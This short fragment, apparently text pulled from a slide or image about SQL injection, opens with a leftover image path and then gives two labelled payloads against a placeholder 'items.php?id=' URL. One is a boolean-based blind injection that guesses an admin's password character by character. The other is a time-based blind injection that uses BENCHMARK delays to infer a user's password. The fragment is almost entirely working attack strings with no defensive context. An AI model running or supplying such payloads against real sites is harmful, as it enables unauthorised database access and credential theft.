 • Boolean-Based Blind:
https://www.example.com/items.php?id=1' and (select 1 from
users where (select password from users where username like
'%admin%' limit 0,1) like '<GUESS>%') --
• Time-Based Blind:
https://www.example.com/items.php?id=1' UNION SELECT
IF(SUBSTRING(user_password,1,1) =
CHAR(50),BENCHMARK(5000000,ENCODE('MSG','by 5 seconds')),null)
FROM users WHERE user_id = 1;